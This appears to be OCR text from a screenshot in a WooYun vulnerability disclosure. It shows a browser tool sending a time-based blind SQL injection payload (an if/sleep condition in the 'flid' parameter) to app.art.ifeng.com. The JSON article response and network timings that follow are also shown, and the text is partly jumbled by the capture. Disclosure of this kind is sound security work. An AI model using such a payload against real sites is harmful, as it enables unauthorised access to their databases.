 app.art.ifeng.com/?app=system&controller=fall&action=freelist_page&flid=if(now()=sysdate() and 0,s
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://app.art.ifeng.com/?app=system&controller=fall&action=freelist_page&flid=if(now()=sysdate() and 0,sleep(1*3),2)&jsoncallback=jsonp1457941973953&page=2&
_=1457941977376
-
+
Enable Post data Enable Referrer
jsonp1457941973953([{"contentid":"2783460","catid":"29","title":"2016\u5e74\u5a01\u5c3c\u65af\u5efa\u7b51\u53cc\u5e74\u5c55\uff1a\u5fb7\u56fd
\u9986\u4e0e\u5965\u5730\u5229\u9986\u9f50\u5c06\u76ee\u5149\u6295\u5411\u96be\u6c11\u5371\u673a","thumb":"2016\/0314
\/1457919757199.jpg","url":"http:\/\/art.ifeng.com\/2016\/0314\/2783460.shtml","modelid":"1","published":"1457919760","tags":"\u8bbe\u8ba1 \u5efa
\u7b51 \u57ce\u5e02 \u53cc\u5e74\u5c55 \u521b\u65b0","img":"http:\/\/upload.art.ifeng.com\/2016\/0314
\/thumb_320_200_1457919757199.jpg","_tages":["\u8bbe\u8ba1","\u5efa\u7b51","\u57ce\u5e02","\u53cc\u5e74\u5c55","\u521b\u65b0"],"article":
{"contentid":"2783460","subtitle":"","author":"","editor":"","description":"\u7b2c15\u5c4a\u5a01\u5c3c\u65af\u5efa\u7b51\u53cc\u5e74\u5c55\u5373
\u5c06\u4e8e2016\u5e745\u6708\u5f00\u5e55\u3002\u65e5\u524d\uff0c\u5965\u5730\u5229\u4e0e\u5fb7\u56fd\u76f8\u7ee7\u900f\u9732\u4e86
\u81ea\u5df1\u7684\u5c55\u89c8\u65b9\u6848\uff1a\u4ed6\u4eec\u5c06\u7740\u91cd\u4e3a\u6b27\u6d32\u7684\u96be\u6c11\u5371\u673a\u63d0
\u4f9b\u5efa\u7b51\u65b9\u9762\u7684\u89e3\u51b3\u65b9\u6848\u3002","content":"
\"\u5728\u5373\u5c06\u5f00\u5e55\u7684\u5a01\u5c3c\u65af\u5efa\u7b51\u53cc\u5e74\u5c55\u4e0a\uff0c\u5fb7\u56fd\u5c06\u63a8\u51fa\u4e00
\u7cfb\u5217\u65e8\u5728\u89e3\u51b3\u96be\u6c11\u5c45\u4f4f\u95ee\u9898\u7684\u5efa\u7b51\u521b\u65b0\u65b9\u6848\u3002<\/p>\n
\u5728\u5373\u5c06\u5f00\u5e55\u7684\u5a01\u5c3c\u65af\u5efa\u7b51\u53cc\u5e74\u5c55\u4e0a\uff0c\u5fb7\u56fd\u5c06\u63a8\u51fa\u4e00
\u7cfb\u5217\u65e8\u5728\u89e3\u51b3\u96be\u6c11\u5c45\u4f4f\u95ee\u9898\u7684\u5efa\u7b51\u521b\u65b0\u65b9\u6848\u3002<\/p>\n
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒
200 GET /?app=system&controller=fall&action... app.art.ifeng.com html 46.53 KB 164.00 KB → 133 ms
404 GET 42-1024x683.jpg\" app.art.ifeng.com html 0.37 KB 0 KB → 23 ms
404 GET 5.jpg\" app.art.ifeng.com html 0.37 KB 0 KB → 28 ms
404 GET 61-1024x683.jpg\" app.art.ifeng.com html 0.37 KB 0 KB → 28 ms
404 GET 1457919391914.jpg\" app.art.ifeng.com html 0.37 KB 0 KB → 28 ms
404 GET 1457919287352.jpg\" app.art.ifeng.com html 0.37 KB 0 KB → 26 ms
www.wooyun.org